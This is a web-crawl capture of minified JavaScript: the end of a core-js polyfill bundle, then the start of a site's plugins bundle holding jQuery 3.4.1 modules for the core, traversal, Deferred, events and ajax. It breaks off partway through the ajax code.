r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==c(a+"08")||22!==c(a+"0x16")||l&&!i((function(){c(Object(l))}));t.exports=d?function(t,e){var n=s(u(t));return c(n,e>>>0||(h(p,n)?16:10))}:c},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var r=n("I+eb"),i=n("Gi26"),o=n("2bX/"),u=n("DVFp"),s=n("VpIT"),a=n("C0Od"),c=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{keyFor:function(t){if(!o(t))throw new TypeError(u(t)+" is not a symbol");if(i(c,t))return c[t]}})},xluM:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},xrYK:function(t,e,n){"use strict";var r=n("4zBA"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},xs3f:function(t,e,n){"use strict";var r=n("xDBR"),i=n("z+kr"),o=n("Y3Q8"),u=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},xtKg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("xDBR"),u=n("Xnc8"),s=n("Fib7"),a=n("3MOf"),c=n("4WOD"),f=n("0rvr"),l=n("1E5z"),p=n("kRJp"),h=n("yy0I"),d=n("tiKp"),g=n("P4y1"),v=n("rpNk"),y=u.PROPER,m=u.CONFIGURABLE,b=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),k=function(){return this};t.exports=function(t,e,n,u,d,v,S){a(n,e,u);var O,E,j,I=function(t){if(t===d&&N)return N;if(!x&&t&&t in _)return _[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",A=!1,_=t.prototype,P=_[w]||_["@@iterator"]||d&&_[d],N=!x&&P||I(d),L="Array"===e&&_.entries||P;if(L&&(O=c(L.call(new t)))!==Object.prototype&&O.next&&(o||c(O)===b||(f?f(O,b):s(O[w])||h(O,w,k)),l(O,R,!0,!0),o&&(g[R]=k)),y&&"values"===d&&P&&"values"!==P.name&&(!o&&m?p(_,"name","values"):(A=!0,N=function(){return i(P,this)})),d)if(E={values:I("values"),keys:v?N:I("keys"),entries:I("entries")},S)for(j in E)(x||A||!(j in _))&&h(_,j,E[j]);else r({target:e,proto:!0,forced:x||A},E);return o&&!S||_[w]===N||h(_,w,N,{name:d}),g[e]=N,E}},yNLB:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("0Dky"),o=n("WJkJ");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},yXV3:function(t,e,n){"use strict";var r=n("I+eb"),i=n("RiVN"),o=n("TWQb").indexOf,u=n("pkCn"),s=i([].indexOf),a=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:a||!u("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return a?s(this,t,e)||0:o(this,t,e)}})},yoRg:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Gi26"),o=n("/GqU"),u=n("TWQb").indexOf,s=n("0BK2"),a=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&a(f,n);for(;e.length>c;)i(r,n=e[c++])&&(~u(f,n)||a(f,n));return f}},yq1k:function(t,e,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("0Dky"),u=n("RNIs");r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},yy0I:function(t,e,n){"use strict";var r=n("Fib7"),i=n("m/L8"),o=n("E9LY"),u=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var a=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&o(n,c,s),s.global)a?t[e]=n:u(e,n);else{try{s.unsafe?t[e]&&(a=!0):delete t[e]}catch(t){}a?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"z+kr":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},zBJ4:function(t,e,n){"use strict";var r=n("z+kr"),i=n("hh1v"),o=r.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},zJiX:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,u=n("0lZ3"),s=n("0GbY"),a=n("Fib7"),c=n("yy0I"),f=u&&u.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&a(u)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},zc4i:function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var r=n("glrk"),i=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/plugins/global/plugins.bundle.js
body_size: 204289
content:
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=200)}([function(e,t,i){var n,r;n=[i(22),i(4),i(78),i(27),i(48),i(49),i(33),i(28),i(50),i(34),i(51),i(79),i(13),i(2),i(23),i(52),i(17)],void 0===(r=function(e,t,i,n,r,o,s,a,l,c,u,d,p,h,f,v,m){"use strict";var g=function(e,t){return new g.fn.init(e,t)},y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function b(e){var t=!!e&&"length"in e&&e.length,i=m(e);return!h(e)&&!f(e)&&("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e)}return g.fn=g.prototype={jquery:"3.4.1",constructor:g,length:0,toArray:function(){return n.call(this)},get:function(e){return null==e?n.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=g.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return g.each(this,e)},map:function(e){return this.pushStack(g.map(this,(function(t,i){return e.call(t,i,t)})))},slice:function(){return this.pushStack(n.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(i>=0&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:e.sort,splice:e.splice},g.extend=g.fn.extend=function(){var e,t,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||h(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(c&&n&&(g.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[t],o=r&&!Array.isArray(i)?[]:r||g.isPlainObject(i)?i:{},r=!1,s[t]=g.extend(c,o,n)):void 0!==n&&(s[t]=n));return s},g.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==l.call(e))&&(!(t=i(e))||"function"==typeof(n=c.call(t,"constructor")&&t.constructor)&&u.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){v(e,{nonce:t&&t.nonce})},each:function(e,t){var i,n=0;if(b(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(y,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(b(Object(e))?g.merge(i,"string"==typeof e?[e]:e):o.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:s.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,i){for(var n=[],r=0,o=e.length,s=!i;r<o;r++)!t(e[r],r)!==s&&n.push(e[r]);return n},map:function(e,t,i){var n,o,s=0,a=[];if(b(e))for(n=e.length;s<n;s++)null!=(o=t(e[s],s,i))&&a.push(o);else for(s in e)null!=(o=t(e[s],s,i))&&a.push(o);return r.apply([],a)},guid:1,support:p}),"function"==typeof Symbol&&(g.fn[Symbol.iterator]=e[Symbol.iterator]),g.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),g}.apply(t,n))||(e.exports=r)},,function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,i,t,e))||(e.exports=n)},,function(e,t,i){var n;void 0===(n=function(){"use strict";return window.document}.call(t,i,t,e))||(e.exports=n)},,function(e,t,i){var n,r;n=[i(80)],void 0===(r=function(){}.apply(t,n))||(e.exports=r)},,,function(e,t,i){var n,r;n=[i(0),i(4),i(2),i(54),i(55)],void 0===(r=function(e,t,i,n){"use strict";var r,o=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,s=e.fn.init=function(s,a,l){var c,u;if(!s)return this;if(l=l||r,"string"==typeof s){if(!(c="<"===s[0]&&">"===s[s.length-1]&&s.length>=3?[null,s,null]:o.exec(s))||!c[1]&&a)return!a||a.jquery?(a||l).find(s):this.constructor(a).find(s);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),n.test(c[1])&&e.isPlainObject(a))for(c in a)i(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(u=t.getElementById(c[2]))&&(this[0]=u,this.length=1),this}return s.nodeType?(this[0]=s,this.length=1,this):i(s)?void 0!==l.ready?l.ready(s):s(e):e.makeArray(s,this)};return s.prototype=e.fn,r=e(t),s}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,n))||(e.exports=r)},,function(e,t,i){var n;void 0===(n=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return{}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(17),i(2)],void 0===(r=function(e,t,i){"use strict";var n=function(r,o,s,a,l,c,u){var d=0,p=r.length,h=null==s;if("object"===t(s))for(d in l=!0,s)n(r,o,d,s[d],!0,c,u);else if(void 0!==a&&(l=!0,i(a)||(u=!0),h&&(u?(o.call(r,a),o=null):(h=o,o=function(t,i,n){return h.call(e(t),n)})),o))for(;d<p;d++)o(r[d],s,u?a:a.call(r[d],d,o(r[d],s)));return l?r:h?o.call(r):p?o(r[0],s):c};return n}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(6),i(18),i(35),i(19),i(84),i(56),i(86),i(37),i(87),i(92),i(20),i(96),i(31),i(98),i(101),i(25),i(102),i(76),i(21),i(103),i(104),i(105),i(106),i(109),i(38),i(110),i(111),i(112),i(113),i(115),i(116)],void 0===(r=function(e){"use strict";return e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(28),i(50)],void 0===(r=function(e,t){"use strict";return function(i){return null==i?i+"":"object"==typeof i||"function"==typeof i?e[t.call(i)]||"object":typeof i}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(33),i(82),i(83),i(53),i(14),i(9),i(55),i(6)],void 0===(r=function(e,t,i,n,r,o){"use strict";var s=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function l(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var i=e(t,this),n=i.length;return this.filter((function(){for(var t=0;t<n;t++)if(e.contains(this,i[t]))return!0}))},closest:function(t,i){var n,o=0,s=this.length,a=[],l="string"!=typeof t&&e(t);if(!r.test(t))for(;o<s;o++)for(n=this[o];n&&n!==i;n=n.parentNode)if(n.nodeType<11&&(l?l.index(n)>-1:1===n.nodeType&&e.find.matchesSelector(n,t))){a.push(n);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(i){return i?"string"==typeof i?t.call(e(i),this[0]):t.call(this,i.jquery?i[0]:i):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,i){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,i))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return i(e,"parentNode")},parentsUntil:function(e,t,n){return i(e,"parentNode",n)},next:function(e){return l(e,"nextSibling")},prev:function(e){return l(e,"previousSibling")},nextAll:function(e){return i(e,"nextSibling")},prevAll:function(e){return i(e,"previousSibling")},nextUntil:function(e,t,n){return i(e,"nextSibling",n)},prevUntil:function(e,t,n){return i(e,"previousSibling",n)},siblings:function(e){return n((e.parentNode||{}).firstChild,e)},children:function(e){return n(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(o(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,i){e.fn[t]=function(n,r){var o=e.map(this,i,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=e.filter(r,o)),this.length>1&&(a[t]||e.uniqueSort(o),s.test(t)&&o.reverse()),this.pushStack(o)}})),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(2),i(27),i(35)],void 0===(r=function(e,t,i){"use strict";function n(e){return e}function r(e){throw e}function o(e,i,n,r){var o;try{e&&t(o=e.promise)?o.call(e).done(i).fail(n):e&&t(o=e.then)?o.call(e,i,n):i.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}return e.extend({Deferred:function(i){var o=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return l.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var i=arguments;return e.Deferred((function(n){e.each(o,(function(e,r){var o=t(i[r[4]])&&i[r[4]];l[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&t(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),i=null})).promise()},then:function(i,s,a){var l=0;function c(i,o,s,a){return function(){var u=this,d=arguments,p=function(){var e,p;if(!(i<l)){if((e=s.apply(u,d))===o.promise())throw new TypeError("Thenable self-resolution");p=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(p)?a?p.call(e,c(l,o,n,a),c(l,o,r,a)):(l++,p.call(e,c(l,o,n,a),c(l,o,r,a),c(l,o,n,o.notifyWith))):(s!==n&&(u=void 0,d=[e]),(a||o.resolveWith)(u,d))}},h=a?p:function(){try{p()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,h.stackTrace),i+1>=l&&(s!==r&&(u=void 0,d=[t]),o.rejectWith(u,d))}};i?h():(e.Deferred.getStackHook&&(h.stackTrace=e.Deferred.getStackHook()),window.setTimeout(h))}}return e.Deferred((function(e){o[0][3].add(c(0,e,t(a)?a:n,e.notifyWith)),o[1][3].add(c(0,e,t(i)?i:n)),o[2][3].add(c(0,e,t(s)?s:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},l={};return e.each(o,(function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add((function(){s=n}),o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),l[t[0]]=function(){return l[t[0]+"With"](this===l?void 0:this,arguments),this},l[t[0]+"With"]=i.fireWith})),a.promise(l),i&&i.call(l,l),l},when:function(n){var r=arguments.length,s=r,a=Array(s),l=i.call(arguments),c=e.Deferred(),u=function(e){return function(t){a[e]=this,l[e]=arguments.length>1?i.call(arguments):t,--r||c.resolveWith(a,l)}};if(r<=1&&(o(n,c.done(u(s)).resolve,c.reject,!r),"pending"===c.state()||t(l[s]&&l[s].then)))return c.then();for(;s--;)o(l[s],u(s),c.reject);return c.promise()}}),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(30),i(2),i(12),i(41),i(27),i(10),i(14),i(9),i(6)],void 0===(r=function(e,t,i,n,r,o,s,a,l){"use strict";var c=/^key/,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function p(){return!0}function h(){return!1}function f(e,i){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===i)}function v(t,i,n,r,o,s){var a,l;if("object"==typeof i){for(l in"string"!=typeof n&&(r=r||n,n=void 0),i)v(t,l,n,r,i[l],s);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=h;else if(!o)return t;return 1===s&&(a=o,(o=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,i,o,r,n)}))}function m(t,i,n){n?(a.set(t,i,!1),e.event.add(t,i,{namespace:!1,handler:function(t){var r,o,l=a.get(this,i);if(1&t.isTrigger&&this[i]){if(l.length)(e.event.special[i]||{}).delegateType&&t.stopPropagation();else if(l=s.call(arguments),a.set(this,i,l),r=n(this,i),this[i](),l!==(o=a.get(this,i))||r?a.set(this,i,!1):o={},l!==o)return t.stopImmediatePropagation(),t.preventDefault(),o.value}else l.length&&(a.set(this,i,{value:e.event.trigger(e.extend(l[0],e.Event.prototype),l.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,i)&&e.event.add(t,i,p)}return e.event={global:{},add:function(t,n,o,s,l){var c,u,p,h,f,v,m,g,y,b,w,_=a.get(t);if(_)for(o.handler&&(o=(c=o).handler,l=c.selector),l&&e.find.matchesSelector(i,l),o.guid||(o.guid=e.guid++),(h=_.events)||(h=_.events={}),(u=_.handle)||(u=_.handle=function(i){return void 0!==e&&e.event.triggered!==i.type?e.event.dispatch.apply(t,arguments):void 0}),f=(n=(n||"").match(r)||[""]).length;f--;)y=w=(p=d.exec(n[f])||[])[1],b=(p[2]||"").split(".").sort(),y&&(m=e.event.special[y]||{},y=(l?m.delegateType:m.bindType)||y,m=e.event.special[y]||{},v=e.extend({type:y,origType:w,data:s,handler:o,guid:o.guid,selector:l,needsContext:l&&e.expr.match.needsContext.test(l),namespace:b.join(".")},c),(g=h[y])||((g=h[y]=[]).delegateCount=0,m.setup&&!1!==m.setup.call(t,s,b,u)||t.addEventListener&&t.addEventListener(y,u)),m.add&&(m.add.call(t,v),v.handler.guid||(v.handler.guid=o.guid)),l?g.splice(g.delegateCount++,0,v):g.push(v),e.event.global[y]=!0)},remove:function(t,i,n,o,s){var l,c,u,p,h,f,v,m,g,y,b,w=a.hasData(t)&&a.get(t);if(w&&(p=w.events)){for(h=(i=(i||"").match(r)||[""]).length;h--;)if(g=b=(u=d.exec(i[h])||[])[1],y=(u[2]||"").split(".").sort(),g){for(v=e.event.special[g]||{},m=p[g=(o?v.delegateType:v.bindType)||g]||[],u=u[2]&&new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=l=m.length;l--;)f=m[l],!s&&b!==f.origType||n&&n.guid!==f.guid||u&&!u.test(f.namespace)||o&&o!==f.selector&&("**"!==o||!f.selector)||(m.splice(l,1),f.selector&&m.delegateCount--,v.remove&&v.remove.call(t,f));c&&!m.length&&(v.teardown&&!1!==v.teardown.call(t,y,w.handle)||e.removeEvent(t,g,w.handle),delete p[g])}else for(g in p)e.event.remove(t,g+i[h],n,o,!0);e.isEmptyObject(p)&&a.remove(t,"handle events")}},dispatch:function(t){var i,n,r,o,s,l,c=e.event.fix(t),u=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],p=e.event.special[c.type]||{};for(u[0]=c,i=1;i<arguments.length;i++)u[i]=arguments[i];if(c.delegateTarget=this,!p.preDispatch||!1!==p.preDispatch.call(this,c)){for(l=e.event.handlers.call(this,c,d),i=0;(o=l[i++])&&!c.isPropagationStopped();)for(c.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==s.namespace&&!c.rnamespace.test(s.namespace)||(c.handleObj=s,c.data=s.data,void 0!==(r=((e.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,u))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,c),c.result}},handlers:function(t,i){var n,r,o,s,a,l=[],c=i.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(s=[],a={},n=0;n<c;n++)void 0===a[o=(r=i[n]).selector+" "]&&(a[o]=r.needsContext?e(o,this).index(u)>-1:e.find(o,this,null,[u]).length),a[o]&&s.push(r);s.length&&l.push({elem:u,handlers:s})}return u=this,c<i.length&&l.push({elem:u,handlers:i.slice(c)}),l},addProp:function(t,i){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:n(i)?function(){if(this.originalEvent)return i(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return o.test(t.type)&&t.click&&l(t,"input")&&m(t,"click",p),!1},trigger:function(e){var t=this||e;return o.test(t.type)&&t.click&&l(t,"input")&&m(t,"click"),!0},_default:function(e){var t=e.target;return o.test(t.type)&&t.click&&l(t,"input")&&a.get(t,"click")||l(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},e.Event=function(t,i){if(!(this instanceof e.Event))return new e.Event(t,i);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?p:h,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,i&&e.extend(this,i),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&u.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,i){e.event.special[t]={setup:function(){return m(this,t,f),!1},trigger:function(){return m(this,t),!0},delegateType:i}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,i){e.event.special[t]={delegateType:i,bindType:i,handle:function(t){var n,r=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===r||e.contains(r,o))||(t.type=s.origType,n=s.handler.apply(this,arguments),t.type=i),n}}})),e.fn.extend({on:function(e,t,i,n){return v(this,e,t,i,n)},one:function(e,t,i,n){return v(this,e,t,i,n,1)},off:function(t,i,n){var r,o;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(o in t)this.off(o,i,t[o]);return this}return!1!==i&&"function"!=typeof i||(n=i,i=void 0),!1===n&&(n=h),this.each((function(){e.event.remove(this,t,n,i)}))}}),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(2),i(12),i(99),i(74),i(75),i(9),i(100),i(46),i(19),i(76)],void 0===(r=function(e,t,i,n,r,o,s){"use strict";var a=/%20/g,l=/#.*$/,c=/([?&])_=[^&]*/,u=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,p=/^\/\//,h={},f={},v="*/".concat("*"),m=t.createElement("a");function g(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var o,s=0,a=t.toLowerCase().match(n)||[];if(i(r))for(;o=a[s++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(r)):(e[o]=e[o]||[]).push(r)}}function y(t,i,n,r){var o={},s=t===f;function a(l){var c;return o[l]=!0,e.each(t[l]||[],(function(e,t){var l=t(i,n,r);return"string"!=typeof l||s||o[l]?s?!(c=l):void 0:(i.dataTypes.unshift(l),a(l),!1)})),c}return a(i.dataTypes[0])||!o["*"]&&a("*")}function b(t,i){var n,r,o=e.ajaxSettings.flatOptions||{};for(n in i)void 0!==i[n]&&((o[n]?t:r||(r={}))[n]=i[n]);return r&&e.extend(!0,t,r),t}return m.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":v,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,i){return i?b(b(t,e.ajaxSettings),i):b(e.ajaxSettings,t)},ajaxPrefilter:g(h),ajaxTransport:g(f),ajax:function(i,g){"object"==typeof i&&(g=i,i=void 0),g=g||{};var b,w,_,x,T,S,C,E,k,O,$=e.ajaxSetup({},g),M=$.context||$,A=$.context&&(M.nodeType||M.jquery)?e(M):e.event,P=e.Deferred(),D=e.Callbacks("once memory"),I=$.statusCode||{},L={},j={},N="canceled",z={readyState:0,getResponseHeader:function(e){var t;if(C){if(!x)for(x={};t=u.exec(_);)x[t[1].toLowerCase()+" "]=(x[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=x[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?_:null},setRequestHeader:function(e,t){return null==C&&(e=j[e.toLowerCase()]=j[e.toLowerCase()]||e,L[e]=t),this},overrideMimeType:function(e){return null==C&&($.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)z.always(e[z.status]);else for(t in e)I[t]=[I[t],e[t]];return this},abort:function(e){var t=e||N;return 